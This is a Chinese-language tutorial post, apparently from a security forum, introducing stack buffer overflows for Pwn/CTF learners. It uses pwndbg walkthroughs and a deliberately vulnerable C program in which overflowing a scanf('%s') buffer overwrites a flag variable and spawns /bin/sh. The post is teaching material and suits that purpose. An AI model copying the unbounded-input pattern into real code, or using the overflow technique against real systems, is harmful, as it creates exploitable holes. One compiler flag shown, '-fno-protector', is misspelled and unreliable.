好久不见佬友们,最近一个月忙着各种各样的事情,歇逼了一阵子,终于又来更新了。今天终于要正式进入Pwn用户态栈利用的部分了。章节1我们将从最基础的栈溢出漏洞开始,介绍这一元老级漏洞所造成的巨大危害,以及五花八门的利用手法。
 Stack Buffer
Stack Buffer
我们即将学习你的第一个二进制漏洞——栈溢出Stack Overflow。或许一个更专业学术的名称是栈缓冲区溢出Stack Buffer Overflow。那么,我们首先来简单介绍一下缓冲区的概念。
缓冲区是内存空间的一部分。也就是说,在内存空间中预留了一定的存储空间,这些存储空间用来缓冲输入或输出的数据,这部分预留的空间就叫做缓冲区。缓冲区根据其对应的是输入设备还是输出设备,分为输入缓冲区和输出缓冲区。
Wiki上叫作缓冲器,以下是摘自其上的描述
缓冲器(英语:buffer),又称缓冲器,是暂时置放输出或输入数据的存储器区域。通常,自输入设备(例如麦克风)访问数据后,数据在输出至另一设备(例如扬声器)前,会暂存在缓冲器中。但此外,电脑内部的不同进程间传输数据也会用到缓冲器。这与电信中的缓冲器相当。缓冲器可以在硬件中的固定存储器位置中实现,也可以在软件中使用指向物理内存中的某个位置的虚拟数据缓冲器来实现。但无论如何,缓冲器中的数据都存储于某个实体的存储介质。多数缓冲器都是在软件层面实现的,它们一般会使用RAM来存储临时数据,因为RAM比硬盘的访问速度快得多。当接收数据的速率和处理数据的速率之间存在差异时,或者这些速率有波动的情况下,例如在打印机假离线程式或在线视频流中,通常也会使用缓冲器。在分布式计算环境中,数据缓冲器通常以突发缓冲器的形式实现,以提供分布式缓冲服务。
简单来说,这其实是一块人为分配的大小有限的内存,它被用来暂时储存外部输入或将要输出到外部的数据,直到程序处理掉这块数据为止。如果这块内存被分配到栈上,那么就是栈缓冲区;如果分配到堆上,那么就是堆缓冲区。
那么,溢出这个概念就自然好懂了,实际上就是放入缓冲区的数据大小超过了缓冲区本身的大小。如果该缓冲区是栈缓冲区,那么多出来的数据就会从那一片栈空间中溢出,覆盖到栈上的其他数据,这就是栈缓冲区溢出。
 Experiment - 分配一个用户输入栈缓冲区
Experiment - 分配一个用户输入栈缓冲区
我们由一个实验来直观地呈现栈缓冲区这个概念,同时熟悉pwndbg下栈的数据观察。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
char buffer[0x20];
read(0, buffer, 0x20);
printf("Your Input is %s", buffer);
return 0;
}
//gcc exper1111.c -o exper
简单解读一下程序,首先声明一个0x20大小的char数组,这就是我们所说的缓冲区。在0-1-3我们介绍过,栈中存储着局部变量和函数调用信息,所以我们的buffer就是一个栈缓冲区。这个缓冲区用于储存后续read从标准输入读入的0x20个字节大小的数据,然后通过printf以字符串形式解析并打印到屏幕上。
关于文件描述符
Linux系统将每个对象当作文件处理。这包括输入和输出进程。Linux用文件描述符(file descriptor)来标识每个文件对象。文件描述符是一个非负整数,可以唯一标识会话中打开的文件。每个进程一次最多可以有九个文件描述符。出于特殊目的,bash shell保留了前三个文件描述符(0、1和2)
标准输入 STDIN fd=0
STDIN文件描述符代表shell的标准输入。对终端界面来说,标准输入是键盘。shell从STDIN文件描述符对应的键盘获得输入,在用户输入时处理每个字符。
编译后,我们运行一下。

程序正常执行,我们通过pwndbg调试一下试试

这里是main函数起始位置。可以看到之前介绍的程序序言部分开辟了一个栈帧。然后sub rsp, 0x30抬栈,这里就是程序预留出的栈缓冲区了。

简单说一下A -> B -> C <- D这个很常见的表示方法
比如0x7fffffffe0a0 -> 0x7fffffffe150 -> 0x7fffffffe1b0 <- 0首先第一个是栈地址,然后这个栈地址上的空间存储0x7fffffffe150这个栈指针,这个指针又指向0x7fffffffe1b0这个栈地址,然后0x7fffffffe1b0中存储着0这个数据。
然后我们单步到read函数。

可以看到这里的rsi存储着栈顶的地址,说明read函数将要从栈顶开始向栈中读入来自标准输入的0x20字节大小的数据。
这里我们会发现缓冲区似乎比预想的更大一些,有0x30字节大小,并且在rbp+8的位置我们发现了一串神秘的数据。这其实是程序开启了Canary产生的现象,这里我们先按下不表,只需了解这是一种缓解栈溢出攻击的措施。
总之,这里我们继续读入数据

在这里我们一共读入了11个字节,可以在栈视图中直观地看出。我们的数据已经从用户标准输入读入到了程序的栈缓冲区当中。
 Stack Overflow
Stack Overflow
我们已经知道,栈缓冲区实际上就是一块可以由用户控制其内容的栈空间。那么设想这样一种情况:如果程序允许用户输入的数据大小超过了缓冲区的大小,理所应当地,就发生了栈缓冲区溢出。
char buffer[0x20];
read(0, buffer, 0x100);
由于栈上存储着局部变量和函数调用信息,因此,溢出的数据最终会覆盖掉这些信息,导致程序运行出错或者被劫持。
所以,发生栈溢出的基本前提是:
- 程序必须向栈上写入,也就是说有一块可控的栈缓冲区
- 写入的大小未被很好地控制导致输入大小可以超过缓冲区的大小
一个十分简单的例子:如果我有一个gets(buf)原语,由于gets无限制地向buf缓冲区从标准输入读入数据,但是buf 并不是无限大的,这就会导致栈溢出的发生。读入的数据大小超过了缓冲区的大小。
历史上的第一个蠕虫病毒莫里斯蠕虫
就是利用了危险函数
gets实现了栈溢出。由于该函数广为人知的不安全性,在2011年12月发布的标准中,gets函数被移除
Experiment - Stack Overflow to Overwrite
接下来,我们由一个实验来体会栈溢出所能造成的严重后果。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int vuln()
{
char buffer[0x10];
int flag = 0;
scanf("%s", &buffer);
if(flag != 0)
{
return 1;
}
else
{
return 0;
}
}
int main(){
int check = vuln();
if (check == 1)
{
printf("Congratulations!\n");
system("/bin/sh");
}
else
{
printf("End of the line.\n");
}
return 0;
}
//gcc exper1112.c -fno-protector -O0 -o exper
这是一个简单的Proof of Concept,在vuln中存在一个栈溢出漏洞,可导致程序输入覆盖到其他变量:
vuln申请了一片缓冲区和一个状态变量,用户输入使用scanf("%s", &buffer)向缓冲区读取数据并按照字符串形式进行解析。在此过程中,scanf("%s", &buffer)是一个危险原语。由于scanf("%s")不检查输入长度,所以这里存在栈溢出漏洞。后续在返回前,函数检查了flag的值,然后返回不同的值- 在
main中,首先检查了vuln的返回值是否为1, 如果是,那么直接GetShell,如果不是,打印信息后返回。
直接运行程序输入abc试试

程序的缓冲区大小在编译后可能会发生变化,不过没关系,我们直接用gdb进行调试。

我们直接进入vuln函数, 单步到scanf的位置看看

再想想刚才的分析,如果我们想要让vuln返回1的话,就必须让flag变量有值。但是flag全程没有被调用,所以我们只能通过非正常手段让flag被覆盖为1. 显然是用我们刚刚提到的栈溢出漏洞了。我们尝试一下。
确认一下当前的栈情况

如何定位flag呢,在汇编中是没有局部变量符号的,我们只能从源码开始分析
scanf("%s", &buffer);
if(flag != 0)
在scanf之后就是if判断块,那么下一条指令应该就是对flag的操作。
0x555555555183 <vuln+42> cmp dword ptr [rbp - 4], 0
那么rbp - 0x4的位置就是flag变量。我们通过x/20gx命令查看

由于我们的flag是int只有四个字节,那么在图上就在这里
现在的flag为0
我们先输入0x18个字符,测试下缓冲区边界。

这里输入了24个字符a,对应的十六进制就是0x61,可以看到刚刚好覆盖到flag的前面。那么我们直接重启程序,尝试将flag全部覆盖。我们需要输入0x20个字符。
重新定位到scanf

这里通过cyclic命令生成了0x20长度的字符串。直接复制即可。
这里我们实际上输入了0x21个字符,因为回车是最后一个换行符
\n。但是在scanf解析后被替换为了\x00,所以实际上还是0x20个字符读入。C语言以\x00作为字符串结尾。

我们的flag被覆盖为了aaaa,成功了!这里出现了栈溢出,覆写Overwrite了flag的内容。根据函数逻辑,我们的vuln会返回1

RAX为1, 成功了!当我们返回到main函数,我们将会获得Shell

现在我们退出调试,直接运行程序,然后输入0x20长度字符串触发栈溢出,同样会得到Shell,试试看。
